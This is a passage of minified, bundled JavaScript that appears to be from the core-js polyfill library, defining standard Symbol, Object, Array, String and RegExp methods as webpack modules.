    if (o && "function" == typeof f && (!("description" in f.prototype) || void 0 !== f().description)) {
        var l = {}, h = function () {
            var t = arguments.length < 1 || void 0 === arguments[0] ? void 0 : String(arguments[0]),
                e = this instanceof h ? new f(t) : void 0 === t ? f() : f(t);
            return "" === t && (l[e] = !0), e
        };
        s(h, f);
        var p = h.prototype = f.prototype;
        p.constructor = h;
        var d = p.toString, v = "Symbol(test)" == String(f("test")), g = /^Symbol\((.*)\)[^)]+$/;
        u(p, "description", {
            configurable: !0, get: function () {
                var t = c(this) ? this.valueOf() : this, e = d.call(t);
                if (a(l, t)) return "";
                var n = v ? e.slice(7, -1) : e.replace(g, "$1");
                return "" === n ? void 0 : n
            }
        }), r({global: !0, forced: !0}, {Symbol: h})
    }
}, function (t, e, n) {
    n(17)("hasInstance")
}, function (t, e, n) {
    n(17)("isConcatSpreadable")
}, function (t, e, n) {
    n(17)("iterator")
}, function (t, e, n) {
    n(17)("match")
}, function (t, e, n) {
    n(17)("matchAll")
}, function (t, e, n) {
    n(17)("replace")
}, function (t, e, n) {
    n(17)("search")
}, function (t, e, n) {
    n(17)("species")
}, function (t, e, n) {
    n(17)("split")
}, function (t, e, n) {
    n(17)("toPrimitive")
}, function (t, e, n) {
    n(17)("toStringTag")
}, function (t, e, n) {
    n(17)("unscopables")
}, function (t, e, n) {
    var r = n(0), o = n(113);
    r({target: "Object", stat: !0, forced: Object.assign !== o}, {assign: o})
}, function (t, e, n) {
    n(0)({target: "Object", stat: !0, sham: !n(6)}, {create: n(34)})
}, function (t, e, n) {
    var r = n(0), o = n(6);
    r({target: "Object", stat: !0, forced: !o, sham: !o}, {defineProperty: n(9).f})
}, function (t, e, n) {
    var r = n(0), o = n(6);
    r({target: "Object", stat: !0, forced: !o, sham: !o}, {defineProperties: n(86)})
}, function (t, e, n) {
    var r = n(0), o = n(114).entries;
    r({target: "Object", stat: !0}, {
        entries: function (t) {
            return o(t)
        }
    })
}, function (t, e, n) {
    var r = n(0), o = n(59), i = n(1), a = n(3), c = n(41).onFreeze, u = Object.freeze;
    r({
        target: "Object", stat: !0, forced: i((function () {
            u(1)
        })), sham: !o
    }, {
        freeze: function (t) {
            return u && a(t) ? u(c(t)) : t
        }
    })
}, function (t, e, n) {
    var r = n(0), o = n(44), i = n(42);
    r({target: "Object", stat: !0}, {
        fromEntries: function (t) {
            var e = {};
            return o(t, (function (t, n) {
                i(e, t, n)
            }), void 0, !0), e
        }
    })
}, function (t, e, n) {
    var r = n(0), o = n(1), i = n(19), a = n(16).f, c = n(6), u = o((function () {
        a(1)
    }));
    r({target: "Object", stat: !0, forced: !c || u, sham: !c}, {
        getOwnPropertyDescriptor: function (t, e) {
            return a(i(t), e)
        }
    })
}, function (t, e, n) {
    var r = n(0), o = n(6), i = n(83), a = n(19), c = n(16), u = n(42);
    r({target: "Object", stat: !0, sham: !o}, {
        getOwnPropertyDescriptors: function (t) {
            for (var e, n, r = a(t), o = c.f, s = i(r), f = {}, l = 0; s.length > l;) void 0 !== (n = o(r, e = s[l++])) && u(f, e, n);
            return f
        }
    })
}, function (t, e, n) {
    var r = n(0), o = n(1), i = n(111).f;
    r({
        target: "Object", stat: !0, forced: o((function () {
            return !Object.getOwnPropertyNames(1)
        }))
    }, {getOwnPropertyNames: i})
}, function (t, e, n) {
    var r = n(0), o = n(1), i = n(10), a = n(27), c = n(88);
    r({
        target: "Object", stat: !0, forced: o((function () {
            a(1)
        })), sham: !c
    }, {
        getPrototypeOf: function (t) {
            return a(i(t))
        }
    })
}, function (t, e, n) {
    n(0)({target: "Object", stat: !0}, {is: n(116)})
}, function (t, e, n) {
    var r = n(0), o = n(1), i = n(3), a = Object.isExtensible;
    r({
        target: "Object", stat: !0, forced: o((function () {
            a(1)
        }))
    }, {
        isExtensible: function (t) {
            return !!i(t) && (!a || a(t))
        }
    })
}, function (t, e, n) {
    var r = n(0), o = n(1), i = n(3), a = Object.isFrozen;
    r({
        target: "Object", stat: !0, forced: o((function () {
            a(1)
        }))
    }, {
        isFrozen: function (t) {
            return !i(t) || !!a && a(t)
        }
    })
}, function (t, e, n) {
    var r = n(0), o = n(1), i = n(3), a = Object.isSealed;
    r({
        target: "Object", stat: !0, forced: o((function () {
            a(1)
        }))
    }, {
        isSealed: function (t) {
            return !i(t) || !!a && a(t)
        }
    })
}, function (t, e, n) {
    var r = n(0), o = n(10), i = n(57);
    r({
        target: "Object", stat: !0, forced: n(1)((function () {
            i(1)
        }))
    }, {
        keys: function (t) {
            return i(o(t))
        }
    })
}, function (t, e, n) {
    var r = n(0), o = n(3), i = n(41).onFreeze, a = n(59), c = n(1), u = Object.preventExtensions;
    r({
        target: "Object", stat: !0, forced: c((function () {
            u(1)
        })), sham: !a
    }, {
        preventExtensions: function (t) {
            return u && o(t) ? u(i(t)) : t
        }
    })
}, function (t, e, n) {
    var r = n(0), o = n(3), i = n(41).onFreeze, a = n(59), c = n(1), u = Object.seal;
    r({
        target: "Object", stat: !0, forced: c((function () {
            u(1)
        })), sham: !a
    }, {
        seal: function (t) {
            return u && o(t) ? u(i(t)) : t
        }
    })
}, function (t, e, n) {
    n(0)({target: "Object", stat: !0}, {setPrototypeOf: n(45)})
}, function (t, e, n) {
    var r = n(0), o = n(114).values;
    r({target: "Object", stat: !0}, {
        values: function (t) {
            return o(t)
        }
    })
}, function (t, e, n) {
    var r = n(14), o = n(191), i = Object.prototype;
    o !== i.toString && r(i, "toString", o, {unsafe: !0})
}, function (t, e, n) {
    "use strict";
    var r = n(62), o = {};
    o[n(7)("toStringTag")] = "z", t.exports = "[object z]" !== String(o) ? function () {
        return "[object " + r(this) + "]"
    } : o.toString
}, function (t, e, n) {
    "use strict";
    var r = n(0), o = n(6), i = n(67), a = n(10), c = n(18), u = n(9);
    o && r({target: "Object", proto: !0, forced: i}, {
        __defineGetter__: function (t, e) {
            u.f(a(this), t, {get: c(e), enumerable: !0, configurable: !0})
        }
    })
}, function (t, e, n) {
    "use strict";
    var r = n(0), o = n(6), i = n(67), a = n(10), c = n(18), u = n(9);
    o && r({target: "Object", proto: !0, forced: i}, {
        __defineSetter__: function (t, e) {
            u.f(a(this), t, {set: c(e), enumerable: !0, configurable: !0})
        }
    })
}, function (t, e, n) {
    "use strict";
    var r = n(0), o = n(6), i = n(67), a = n(10), c = n(25), u = n(27), s = n(16).f;
    o && r({target: "Object", proto: !0, forced: i}, {
        __lookupGetter__: function (t) {
            var e, n = a(this), r = c(t, !0);
            do {
                if (e = s(n, r)) return e.get
            } while (n = u(n))
        }
    })
}, function (t, e, n) {
    "use strict";
    var r = n(0), o = n(6), i = n(67), a = n(10), c = n(25), u = n(27), s = n(16).f;
    o && r({target: "Object", proto: !0, forced: i}, {
        __lookupSetter__: function (t) {
            var e, n = a(this), r = c(t, !0);
            do {
                if (e = s(n, r)) return e.set
            } while (n = u(n))
        }
    })
}, function (t, e, n) {
    n(0)({target: "Function", proto: !0}, {bind: n(118)})
}, function (t, e, n) {
    var r = n(6), o = n(9).f, i = Function.prototype, a = i.toString, c = /^\s*function ([^ (]*)/;
    !r || "name" in i || o(i, "name", {
        configurable: !0, get: function () {
            try {
                return a.call(this).match(c)[1]
            } catch (t) {
                return ""
            }
        }
    })
}, function (t, e, n) {
    "use strict";
    var r = n(3), o = n(9), i = n(27), a = n(7)("hasInstance"), c = Function.prototype;
    a in c || o.f(c, a, {
        value: function (t) {
            if ("function" != typeof this || !r(t)) return !1;
            if (!r(this.prototype)) return t instanceof this;
            for (; t = i(t);) if (this.prototype === t) return !0;
            return !1
        }
    })
}, function (t, e, n) {
    var r = n(0), o = n(119);
    r({
        target: "Array", stat: !0, forced: !n(68)((function (t) {
            Array.from(t)
        }))
    }, {from: o})
}, function (t, e, n) {
    n(0)({target: "Array", stat: !0}, {isArray: n(40)})
}, function (t, e, n) {
    "use strict";
    var r = n(0), o = n(1), i = n(42);
    r({
        target: "Array", stat: !0, forced: o((function () {
            function t() {
            }

            return !(Array.of.call(t) instanceof t)
        }))
    }, {
        of: function () {
            for (var t = 0, e = arguments.length, n = new ("function" == typeof this ? this : Array)(e); e > t;) i(n, t, arguments[t++]);
            return n.length = e, n
        }
    })
}, function (t, e, n) {
    "use strict";
    var r = n(0), o = n(1), i = n(40), a = n(3), c = n(10), u = n(8), s = n(42), f = n(58), l = n(63),
        h = n(7)("isConcatSpreadable"), p = !o((function () {
            var t = [];
            return t[h] = !1, t.concat()[0] !== t
        })), d = l("concat"), v = function (t) {
            if (!a(t)) return !1;
            var e = t[h];
            return void 0 !== e ? !!e : i(t)
        };
    r({target: "Array", proto: !0, forced: !p || !d}, {
        concat: function (t) {
            var e, n, r, o, i, a = c(this), l = f(a, 0), h = 0;
            for (e = -1, r = arguments.length; e < r; e++) if (i = -1 === e ? a : arguments[e], v(i)) {
                if (h + (o = u(i.length)) > 9007199254740991) throw TypeError("Maximum allowed index exceeded");
                for (n = 0; n < o; n++, h++) n in i && s(l, h, i[n])
            } else {
                if (h >= 9007199254740991) throw TypeError("Maximum allowed index exceeded");
                s(l, h++, i)
            }
            return l.length = h, l
        }
    })
}, function (t, e, n) {
    var r = n(0), o = n(120), i = n(36);
    r({target: "Array", proto: !0}, {copyWithin: o}), i("copyWithin")
}, function (t, e, n) {
    "use strict";
    var r = n(0), o = n(12).every;
    r({target: "Array", proto: !0, forced: n(29)("every")}, {
        every: function (t) {
            return o(this, t, arguments.length > 1 ? arguments[1] : void 0)
        }
    })
}, function (t, e, n) {
    var r = n(0), o = n(89), i = n(36);
    r({target: "Array", proto: !0}, {fill: o}), i("fill")
}, function (t, e, n) {
    "use strict";
    var r = n(0), o = n(12).filter;
    r({target: "Array", proto: !0, forced: !n(63)("filter")}, {
        filter: function (t) {
            return o(this, t, arguments.length > 1 ? arguments[1] : void 0)
        }
    })
}, function (t, e, n) {
    "use strict";
    var r = n(0), o = n(12).find, i = n(36), a = !0;
    "find" in [] && Array(1).find((function () {
        a = !1
    })), r({target: "Array", proto: !0, forced: a}, {
        find: function (t) {
            return o(this, t, arguments.length > 1 ? arguments[1] : void 0)
        }
    }), i("find")
}, function (t, e, n) {
    "use strict";
    var r = n(0), o = n(12).findIndex, i = n(36), a = !0;
    "findIndex" in [] && Array(1).findIndex((function () {
        a = !1
    })), r({target: "Array", proto: !0, forced: a}, {
        findIndex: function (t) {
            return o(this, t, arguments.length > 1 ? arguments[1] : void 0)
        }
    }), i("findIndex")
}, function (t, e, n) {
    "use strict";
    var r = n(0), o = n(121), i = n(10), a = n(8), c = n(23), u = n(58);
    r({target: "Array", proto: !0}, {
        flat: function () {
            var t = arguments.length ? arguments[0] : void 0, e = i(this), n = a(e.length), r = u(e, 0);
            return r.length = o(r, e, e, n, 0, void 0 === t ? 1 : c(t)), r
        }
    })
}, function (t, e, n) {
    "use strict";
    var r = n(0), o = n(121), i = n(10), a = n(8), c = n(18), u = n(58);
    r({target: "Array", proto: !0}, {
        flatMap: function (t) {
            var e, n = i(this), r = a(n.length);
            return c(t), (e = u(n, 0)).length = o(e, n, n, r, 0, 1, t, arguments.length > 1 ? arguments[1] : void 0), e
        }
    })
}, function (t, e, n) {
    "use strict";
    var r = n(0), o = n(122);
    r({target: "Array", proto: !0, forced: [].forEach != o}, {forEach: o})
}, function (t, e, n) {
    "use strict";
    var r = n(0), o = n(55).includes, i = n(36);
    r({target: "Array", proto: !0}, {
        includes: function (t) {
            return o(this, t, arguments.length > 1 ? arguments[1] : void 0)
        }
    }), i("includes")
}, function (t, e, n) {
    "use strict";
    var r = n(0), o = n(55).indexOf, i = n(29), a = [].indexOf, c = !!a && 1 / [1].indexOf(1, -0) < 0, u = i("indexOf");
    r({target: "Array", proto: !0, forced: c || u}, {
        indexOf: function (t) {
            return c ? a.apply(this, arguments) || 0 : o(this, t, arguments.length > 1 ? arguments[1] : void 0)
        }
    })
}, function (t, e, n) {
    "use strict";
    var r = n(0), o = n(51), i = n(19), a = n(29), c = [].join, u = o != Object, s = a("join", ",");
    r({target: "Array", proto: !0, forced: u || s}, {
        join: function (t) {
            return c.call(i(this), void 0 === t ? "," : t)
        }
    })
}, function (t, e, n) {
    var r = n(0), o = n(123);
    r({target: "Array", proto: !0, forced: o !== [].lastIndexOf}, {lastIndexOf: o})
}, function (t, e, n) {
    "use strict";
    var r = n(0), o = n(12).map;
    r({target: "Array", proto: !0, forced: !n(63)("map")}, {
        map: function (t) {
            return o(this, t, arguments.length > 1 ? arguments[1] : void 0)
        }
    })
}, function (t, e, n) {
    "use strict";
    var r = n(0), o = n(69).left;
    r({target: "Array", proto: !0, forced: n(29)("reduce")}, {
        reduce: function (t) {
            return o(this, t, arguments.length, arguments.length > 1 ? arguments[1] : void 0)
        }
    })
}, function (t, e, n) {
    "use strict";
    var r = n(0), o = n(69).right;
    r({target: "Array", proto: !0, forced: n(29)("reduceRight")}, {
        reduceRight: function (t) {
            return o(this, t, arguments.length, arguments.length > 1 ? arguments[1] : void 0)
        }
    })
}, function (t, e, n) {
    "use strict";
    var r = n(0), o = n(40), i = [].reverse, a = [1, 2];
    r({target: "Array", proto: !0, forced: String(a) === String(a.reverse())}, {
        reverse: function () {
            return o(this) && (this.length = this.length), i.call(this)
        }
    })
}, function (t, e, n) {
    "use strict";
    var r = n(0), o = n(3), i = n(40), a = n(33), c = n(8), u = n(19), s = n(42), f = n(63), l = n(7)("species"),
        h = [].slice, p = Math.max;
    r({target: "Array", proto: !0, forced: !f("slice")}, {
        slice: function (t, e) {
            var n, r, f, d = u(this), v = c(d.length), g = a(t, v), y = a(void 0 === e ? v : e, v);
            if (i(d) && ("function" != typeof (n = d.constructor) || n !== Array && !i(n.prototype) ? o(n) && null === (n = n[l]) && (n = void 0) : n = void 0, n === Array || void 0 === n)) return h.call(d, g, y);
            for (r = new (void 0 === n ? Array : n)(p(y - g, 0)), f = 0; g < y; g++, f++) g in d && s(r, f, d[g]);
            return r.length = f, r
        }
    })
}, function (t, e, n) {
    "use strict";
    var r = n(0), o = n(12).some;
    r({target: "Array", proto: !0, forced: n(29)("some")}, {
        some: function (t) {
            return o(this, t, arguments.length > 1 ? arguments[1] : void 0)
        }
    })
}, function (t, e, n) {
    "use strict";
    var r = n(0), o = n(18), i = n(10), a = n(1), c = n(29), u = [].sort, s = [1, 2, 3], f = a((function () {
        s.sort(void 0)
    })), l = a((function () {
        s.sort(null)
    })), h = c("sort");
    r({target: "Array", proto: !0, forced: f || !l || h}, {
        sort: function (t) {
            return void 0 === t ? u.call(i(this)) : u.call(i(this), o(t))
        }
    })
}, function (t, e, n) {
    "use strict";
    var r = n(0), o = n(33), i = n(23), a = n(8), c = n(10), u = n(58), s = n(42), f = n(63), l = Math.max,
        h = Math.min;
    r({target: "Array", proto: !0, forced: !f("splice")}, {
        splice: function (t, e) {
            var n, r, f, p, d, v, g = c(this), y = a(g.length), m = o(t, y), b = arguments.length;
            if (0 === b ? n = r = 0 : 1 === b ? (n = 0, r = y - m) : (n = b - 2, r = h(l(i(e), 0), y - m)), y + n - r > 9007199254740991) throw TypeError("Maximum allowed length exceeded");
            for (f = u(g, r), p = 0; p < r; p++) (d = m + p) in g && s(f, p, g[d]);
            if (f.length = r, n < r) {
                for (p = m; p < y - r; p++) v = p + n, (d = p + r) in g ? g[v] = g[d] : delete g[v];
                for (p = y; p > y - r + n; p--) delete g[p - 1]
            } else if (n > r) for (p = y - r; p > m; p--) v = p + n - 1, (d = p + r - 1) in g ? g[v] = g[d] : delete g[v];
            for (p = 0; p < n; p++) g[p + m] = arguments[p + 2];
            return g.length = y - r + n, f
        }
    })
}, function (t, e, n) {
    n(46)("Array")
}, function (t, e, n) {
    n(36)("flat")
}, function (t, e, n) {
    n(36)("flatMap")
}, function (t, e, n) {
    var r = n(0), o = n(33), i = String.fromCharCode, a = String.fromCodePoint;
    r({target: "String", stat: !0, forced: !!a && 1 != a.length}, {
        fromCodePoint: function (t) {
            for (var e, n = [], r = arguments.length, a = 0; r > a;) {
                if (e = +arguments[a++], o(e, 1114111) !== e) throw RangeError(e + " is not a valid code point");
                n.push(e < 65536 ? i(e) : i(55296 + ((e -= 65536) >> 10), e % 1024 + 56320))
            }
            return n.join("")
        }
    })
}, function (t, e, n) {
    var r = n(0), o = n(19), i = n(8);
    r({target: "String", stat: !0}, {
        raw: function (t) {
            for (var e = o(t.raw), n = i(e.length), r = arguments.length, a = [], c = 0; n > c;) a.push(String(e[c++])), c < r && a.push(String(arguments[c]));
            return a.join("")
        }
    })
}, function (t, e, n) {
    "use strict";
    var r = n(0), o = n(71).codeAt;
    r({target: "String", proto: !0}, {
        codePointAt: function (t) {
            return o(this, t)
        }
    })
}, function (t, e, n) {
    "use strict";
    var r = n(0), o = n(8), i = n(92), a = n(15), c = n(94), u = "".endsWith, s = Math.min;
    r({target: "String", proto: !0, forced: !c("endsWith")}, {
        endsWith: function (t) {
            var e = String(a(this));
            i(t);
            var n = arguments.length > 1 ? arguments[1] : void 0, r = o(e.length), c = void 0 === n ? r : s(o(n), r),
                f = String(t);
            return u ? u.call(e, f, c) : e.slice(c - f.length, c) === f
        }
    })
}, function (t, e, n) {
    "use strict";
    var r = n(0), o = n(92), i = n(15);
    r({target: "String", proto: !0, forced: !n(94)("includes")}, {
        includes: function (t) {
            return !!~String(i(this)).indexOf(o(t), arguments.length > 1 ? arguments[1] : void 0)
        }
    })
}, function (t, e, n) {
    "use strict";
    var r = n(72), o = n(4), i = n(8), a = n(15), c = n(74), u = n(75);
    r("match", 1, (function (t, e, n) {
        return [function (e) {
            var n = a(this), r = null == e ? void 0 : e[t];
            return void 0 !== r ? r.call(e, n) : new RegExp(e)[t](String(n))
        }, function (t) {
            var r = n(e, t, this);
            if (r.done) return r.value;
            var a = o(t), s = String(this);
            if (!a.global) return u(a, s);
            var f = a.unicode;
            a.lastIndex = 0;
            for (var l, h = [], p = 0; null !== (l = u(a, s));) {
                var d = String(l[0]);
                h[p] = d, "" === d && (a.lastIndex = c(s, i(a.lastIndex), f)), p++
            }
            return 0 === p ? null : h
        }]
    }))
}, function (t, e, n) {
    "use strict";
    var r = n(0), o = n(91), i = n(15), a = n(8), c = n(18), u = n(4), s = n(62), f = n(64), l = n(13), h = n(7),
        p = n(30), d = n(74), v = n(20), g = n(28), y = h("matchAll"), m = v.set,
        b = v.getterFor("RegExp String Iterator"), w = RegExp.prototype, x = w.exec, E = o((function (t, e, n, r) {
            m(this, {type: "RegExp String Iterator", regexp: t, string: e, global: n, unicode: r, done: !1})
        }), "RegExp String", (function () {
            var t = b(this);
            if (t.done) return {value: void 0, done: !0};
            var e = t.regexp, n = t.string, r = function (t, e) {
                var n, r = t.exec;
                if ("function" == typeof r) {
                    if ("object" != typeof (n = r.call(t, e))) throw TypeError("Incorrect exec result");
                    return n
                }
                return x.call(t, e)
            }(e, n);
            return null === r ? {
                value: void 0,
                done: t.done = !0
            } : t.global ? ("" == String(r[0]) && (e.lastIndex = d(n, a(e.lastIndex), t.unicode)), {
                value: r,
                done: !1
            }) : (t.done = !0, {value: r, done: !1})
        })), S = function (t) {
            var e, n, r, o, i, c, s = u(this), l = String(t);
            return e = p(s, RegExp), void 0 === (n = s.flags) && s instanceof RegExp && !("flags" in w) && (n = f.call(s)), r = void 0 === n ? "" : String(n), o = new e(e === RegExp ? s.source : s, r), i = !!~r.indexOf("g"), c = !!~r.indexOf("u"), o.lastIndex = a(s.lastIndex), new E(o, l, i, c)
        };
    r({target: "String", proto: !0}, {
        matchAll: function (t) {
            var e, n, r, o = i(this);
            return null != t && (void 0 === (n = t[y]) && g && "RegExp" == s(t) && (n = S), null != n) ? c(n).call(t, o) : (e = String(o), r = new RegExp(t, "g"), g ? S.call(r, e) : r[y](e))
        }
    }), g || y in w || l(w, y, S)
}, function (t, e, n) {
    "use strict";
    var r = n(0), o = n(95).end;
    r({target: "String", proto: !0, forced: n(125)}, {
        padEnd: function (t) {
            return o(this, t, arguments.length > 1 ? arguments[1] : void 0)
        }
    })
}, function (t, e, n) {
    "use strict";
    var r = n(0), o = n(95).start;
    r({target: "String", proto: !0, forced: n(125)}, {
        padStart: function (t) {
            return o(this, t, arguments.length > 1 ? arguments[1] : void 0)
        }
    })
}, function (t, e, n) {
    n(0)({target: "String", proto: !0}, {repeat: n(96)})
}, function (t, e, n) {
    "use strict";
    var r = n(72), o = n(4), i = n(10), a = n(8), c = n(23), u = n(15), s = n(74), f = n(75), l = Math.max,
        h = Math.min, p = Math.floor, d = /\$([$&'`]|\d\d?|<[^>]*>)/g, v = /\$([$&'`]|\d\d?)/g;
    r("replace", 2, (function (t, e, n) {
        return [function (n, r) {
            var o = u(this), i = null == n ? void 0 : n[t];
            return void 0 !== i ? i.call(n, o, r) : e.call(String(o), n, r)
        }, function (t, i) {
            var u = n(e, t, this, i);
            if (u.done) return u.value;
            var p = o(t), d = String(this), v = "function" == typeof i;
            v || (i = String(i));
            var g = p.global;
            if (g) {
                var y = p.unicode;
                p.lastIndex = 0
            }
            for (var m = []; ;) {
                var b = f(p, d);
                if (null === b) break;
                if (m.push(b), !g) break;
                "" === String(b[0]) && (p.lastIndex = s(d, a(p.lastIndex), y))
            }
            for (var w, x = "", E = 0, S = 0; S < m.length; S++) {
                b = m[S];
                for (var A = String(b[0]), I = l(h(c(b.index), d.length), 0), O = [], T = 1; T < b.length; T++) O.push(void 0 === (w = b[T]) ? w : String(w));
                var R = b.groups;
                if (v) {
                    var L = [A].concat(O, I, d);
                    void 0 !== R && L.push(R);
                    var _ = String(i.apply(void 0, L))
                } else _ = r(A, d, I, O, R, i);
                I >= E && (x += d.slice(E, I) + _, E = I + A.length)
            }
            return x + d.slice(E)
        }];

        function r(t, n, r, o, a, c) {
            var u = r + t.length, s = o.length, f = v;
            return void 0 !== a && (a = i(a), f = d), e.call(c, f, (function (e, i) {
                var c;
                switch (i.charAt(0)) {
                    case"$":
                        return "$";
                    case"&":
                        return t;
                    case"`":
                        return n.slice(0, r);
                    case"'":
                        return n.slice(u);
                    case"<":
                        c = a[i.slice(1, -1)];
                        break;
                    default:
                        var f = +i;
                        if (0 === f) return e;
                        if (f > s) {
                            var l = p(f / 10);
                            return 0 === l ? e : l <= s ? void 0 === o[l - 1] ? i.charAt(1) : o[l - 1] + i.charAt(1) : e
                        }
                        c = o[f - 1]
                }
                return void 0 === c ? "" : c
            }))
        }
    }))
}, function (t, e, n) {
    "use strict";
    var r = n(72), o = n(4), i = n(15), a = n(116), c = n(75);
    r("search", 1, (function (t, e, n) {
        return [function (e) {
            var n = i(this), r = null == e ? void 0 : e[t];
            return void 0 !== r ? r.call(e, n) : new RegExp(e)[t](String(n))
        }, function (t) {
            var r = n(e, t, this);
            if (r.done) return r.value;
            var i = o(t), u = String(this), s = i.lastIndex;
            a(s, 0) || (i.lastIndex = 0);
            var f = c(i, u);
            return a(i.lastIndex, s) || (i.lastIndex = s), null === f ? -1 : f.index
        }]
    }))
}, function (t, e, n) {
    "use strict";
    var r = n(72), o = n(93), i = n(4), a = n(15), c = n(30), u = n(74), s = n(8), f = n(75), l = n(73), h = n(1),
        p = [].push, d = Math.min, v = !h((function () {
            return !RegExp(4294967295, "y")
        }));
    r("split", 2, (function (t, e, n) {
        var r;
        return r = "c" == "abbc".split(/(b)*/)[1] || 4 != "test".split(/(?:)/, -1).length || 2 != "ab".split(/(?:ab)*/).length || 4 != ".".split(/(.?)(.?)/).length || ".".split(/()()/).length > 1 || "".split(/.?/).length ? function (t, n) {
            var r = String(a(this)), i = void 0 === n ? 4294967295 : n >>> 0;
            if (0 === i) return [];
            if (void 0 === t) return [r];
            if (!o(t)) return e.call(r, t, i);
            for (var c, u, s, f = [], h = (t.ignoreCase ? "i" : "") + (t.multiline ? "m" : "") + (t.unicode ? "u" : "") + (t.sticky ? "y" : ""), d = 0, v = new RegExp(t.source, h + "g"); (c = l.call(v, r)) && !((u = v.lastIndex) > d && (f.push(r.slice(d, c.index)), c.length > 1 && c.index < r.length && p.apply(f, c.slice(1)), s = c[0].length, d = u, f.length >= i));) v.lastIndex === c.index && v.lastIndex++;
            return d === r.length ? !s && v.test("") || f.push("") : f.push(r.slice(d)), f.length > i ? f.slice(0, i) : f
        } : "0".split(void 0, 0).length ? function (t, n) {
            return void 0 === t && 0 === n ? [] : e.call(this, t, n)
        } : e, [function (e, n) {
            var o = a(this), i = null == e ? void 0 : e[t];
            return void 0 !== i ? i.call(e, o, n) : r.call(String(o), e, n)
        }, function (t, o) {
            var a = n(r, t, this, o, r !== e);
            if (a.done) return a.value;
            var l = i(t), h = String(this), p = c(l, RegExp), g = l.unicode,
                y = (l.ignoreCase ? "i" : "") + (l.multiline ? "m" : "") + (l.unicode ? "u" : "") + (v ? "y" : "g"),
                m = new p(v ? l : "^(?:" + l.source + ")", y), b = void 0 === o ? 4294967295 : o >>> 0;
            if (0 === b) return [];
            if (0 === h.length) return null === f(m, h) ? [h] : [];
            for (var w = 0, x = 0, E = []; x < h.length;) {
                m.lastIndex = v ? x : 0;
                var S, A = f(m, v ? h : h.slice(x));
                if (null === A || (S = d(s(m.lastIndex + (v ? 0 : x)), h.length)) === w) x = u(h, x, g); else {
                    if (E.push(h.slice(w, x)), E.length === b) return E;
                    for (var I = 1; I <= A.length - 1; I++) if (E.push(A[I]), E.length === b) return E;
                    x = w = S
                }
            }
            return E.push(h.slice(w)), E
        }]
    }), !v)
}, function (t, e, n) {
    "use strict";
    var r = n(0), o = n(8), i = n(92), a = n(15), c = n(94), u = "".startsWith, s = Math.min;
    r({target: "String", proto: !0, forced: !c("startsWith")}, {
        startsWith: function (t) {
            var e = String(a(this));
            i(t);
            var n = o(s(arguments.length > 1 ? arguments[1] : void 0, e.length)), r = String(t);
            return u ? u.call(e, r, n) : e.slice(n, n + r.length) === r
        }
    })
}, function (t, e, n) {
    "use strict";
    var r = n(0), o = n(47).trim;
    r({target: "String", proto: !0, forced: n(97)("trim")}, {
        trim: function () {
            return o(this)
        }
    })
}, function (t, e, n) {
    "use strict";
    var r = n(0), o = n(47).start, i = n(97)("trimStart"), a = i ? function () {
        return o(this)
    } : "".trimStart;
    r({target: "String", proto: !0, forced: i}, {trimStart: a, trimLeft: a})
}, function (t, e, n) {
    "use strict";
    var r = n(0), o = n(47).end, i = n(97)("trimEnd"), a = i ? function () {
        return o(this)
    } : "".trimEnd;
    r({target: "String", proto: !0, forced: i}, {trimEnd: a, trimRight: a})
}, function (t, e, n) {
    "use strict";
    var r = n(0), o = n(21);
    r({target: "String", proto: !0, forced: n(22)("anchor")}, {
        anchor: function (t) {
            return o(this, "a", "name", t)
        }
    })
}, function (t, e, n) {
    "use strict";
    var r = n(0), o = n(21);
    r({target: "String", proto: !0, forced: n(22)("big")}, {
        big: function () {
            return o(this, "big", "", "")
        }
    })
}, function (t, e, n) {
    "use strict";
    var r = n(0), o = n(21);
    r({target: "String", proto: !0, forced: n(22)("blink")}, {
        blink: function () {
            return o(this, "blink", "", "")
        }
    })
}, function (t, e, n) {
    "use strict";
    var r = n(0), o = n(21);
    r({target: "String", proto: !0, forced: n(22)("bold")}, {
        bold: function () {
            return o(this, "b", "", "")
        }
    })
}, function (t, e, n) {
    "use strict";
    var r = n(0), o = n(21);
    r({target: "String", proto: !0, forced: n(22)("fixed")}, {
        fixed: function () {
            return o(this, "tt", "", "")
        }
    })
}, function (t, e, n) {
    "use strict";
    var r = n(0), o = n(21);
    r({target: "String", proto: !0, forced: n(22)("fontcolor")}, {
        fontcolor: function (t) {
            return o(this, "font", "color", t)
        }
    })
}, function (t, e, n) {
    "use strict";
    var r = n(0), o = n(21);
    r({target: "String", proto: !0, forced: n(22)("fontsize")}, {
        fontsize: function (t) {
            return o(this, "font", "size", t)
        }
    })
}, function (t, e, n) {
    "use strict";
    var r = n(0), o = n(21);
    r({target: "String", proto: !0, forced: n(22)("italics")}, {
        italics: function () {
            return o(this, "i", "", "")
        }
    })
}, function (t, e, n) {
    "use strict";
    var r = n(0), o = n(21);
    r({target: "String", proto: !0, forced: n(22)("link")}, {
        link: function (t) {
            return o(this, "a", "href", t)
        }
    })
}, function (t, e, n) {
    "use strict";
    var r = n(0), o = n(21);
    r({target: "String", proto: !0, forced: n(22)("small")}, {
        small: function () {
            return o(this, "small", "", "")
        }
    })
}, function (t, e, n) {
    "use strict";
    var r = n(0), o = n(21);
    r({target: "String", proto: !0, forced: n(22)("strike")}, {
        strike: function () {
            return o(this, "strike", "", "")
        }
    })
}, function (t, e, n) {
    "use strict";
    var r = n(0), o = n(21);
    r({target: "String", proto: !0, forced: n(22)("sub")}, {
        sub: function () {
            return o(this, "sub", "", "")
        }
    })
}, function (t, e, n) {
    "use strict";
    var r = n(0), o = n(21);
    r({target: "String", proto: !0, forced: n(22)("sup")}, {
        sup: function () {
            return o(this, "sup", "", "")
        }
    })
}, function (t, e, n) {
    var r = n(6), o = n(2), i = n(56), a = n(98), c = n(9).f, u = n(39).f, s = n(93), f = n(64), l = n(14), h = n(1),
        p = n(46), d = n(7)("match"), v = o.RegExp, g = v.prototype, y = /a/g, m = /a/g, b = new v(y) !== y;
    if (r && i("RegExp", !b || h((function () {
        return m[d] = !1, v(y) != y || v(m) == m || "/a/i" != v(y, "i")
    })))) {
        for (var w = function (t, e) {
            var n = this instanceof w, r = s(t), o = void 0 === e;
            return !n && r && t.constructor === w && o ? t : a(b ? new v(r && !o ? t.source : t, e) : v((r = t instanceof w) ? t.source : t, r && o ? f.call(t) : e), n ? this : g, w)
        }, x = function (t) {
            t in w || c(w, t, {
                configurable: !0, get: function () {
                    return v[t]
                }, set: function (e) {
                    v[t] = e
                }
            })
        }, E = u(v), S = 0; E.length > S;) x(E[S++]);
        g.constructor = w, w.prototype = g, l(o, "RegExp", w)
    }
    p("RegExp")
}, function (t, e, n) {
    "use strict";
    var r = n(0), o = n(73);
